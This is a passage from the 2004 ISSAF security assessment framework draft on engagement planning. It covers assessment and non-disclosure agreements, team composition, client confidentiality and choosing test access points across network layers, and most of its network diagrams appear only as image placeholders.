On the basis of above mentioned points sign a formal agreement. This written permission, often called the rules of engagement, should include two agreements: 1. Security Assessment Agreement and 2. Non Disclosure Agreement

## **3.1.7.1 ASSESSMENT AGREEMENT**

An assessment agreement should include:

- Scope of work
- Out of Scope work
- IP Addresses or ranges that needs to be assessed
- Any specific IP addresses / subnet, host, domain that should be restricted
- Liability for any downtime
- Time of Completion of project and indication of any delay
- The contract price, any additional charges, applicable penalties
- Payment (advance and after the project)
- Date and Time-wise schedule of assessment based on time and material or Fix bid contract.
- Some mechanism if testing takes more than estimated time
- Source IP address of machines from where security assessment and test will be conducted
- A mechanism for dealing with false positive in order to avoid unnecessary law enforcement
- Contact Person(s) at the client and at your company (both phone & mobile phone numbers as well as email addresses)
- General Provisions
	- o For delay/non payment
	- o For additional labor

#### **Reference: Security assessment agreement in appendix**



#### **3.1.7.2 NON DISCLOSURE AGREEMENT**

A Non Disclosure Agreement should include followings:

- Purpose
- Definition
- Non-Disclosure of Confidential Information
- Mandatory Disclosure
- Return of Materials
- No License Granted
- Term
- Miscellaneous
- Governing Law and Jurisdiction
- Remedies

#### **Reference: Non Disclosure agreement in appendix**

## **3.1.8 Team Composition**

Consider efficiency and accountability and compose a team of domain experts, as per the scope of work. Security assessment can be achieve much better with specialized team members' then having one person doing everything. Different team members bring different set of skills together. Some team member may have skills to break into systems but may not know firewall/IDS security assessment. Quite often it is seen, people who are good into breaking into system are not quite good at putting test result in an appropriate format for report and also do not like taking notes of their work.

#### **3.1.9 Commercials**

Based on the type of engagement, scope, skill set requirements and complexity of the system, the commercials can be worked out. The type of calculation may vary for time and material/Fixed bid model.

#### **3.1.10 Maintain confidentiality of customer data - before start of Project**

In preparation for the security assessment job, the assessor may require information from the client in order to carry out the tests, such as network infrastructure diagrams, IP

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 48 of 1054



addresses, location of customer premises, contact information for people in the organization, existence and location of network access points, vendor of network and IT systems, among other types of information.

This information may be confidential, and it is the security assessor's duty to ensure that any such information handled throughout the project will be treated according to its classification within the customer organization.

# **3.1.11 Access Point Identification**

It is of paramount importance that the access points chosen for conducting a security assessment represent all the possible threats, threat agents and possible business risk. The choice of access points along with a good cross section sample of devices is imperative for correct determination of threat to the facility and Information Systems. Based on given low level network architecture design and with the help of customer technical representatives choose the access points to represent various threat agents such as "internet", "operators/customers", internal etc. Along with the threat agents, test the network layer by layer as per the methodology. The generalized division of the network in layers is as follows:

The above segments/components were tested from viewpoint of threat agents as "the internet", "administrator" and as "customer" etc…

Here we are taking a very common network architecture design and based on that we will identify access points for testing.

## **3.1.11.1 LAYERED NETWORK ARCHITECTURE DESIGN**







## **3.1.11.1.1 ACCESS LAYER**







## **3.1.11.1.2 DISTRIBUTION LAYER**







#### **3.1.11.1.3 CORE LAYER**







#### **3.1.11.1.4 HIGH AVAILABILITY AND LOAD BALANCING**







#### **3.1.11.1.5 MANAGEMENT BLOCK**







## **3.1.11.1.6 SERVER BLOCK**





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 





#### **3.1.11.1.7 WAN BLOCK**

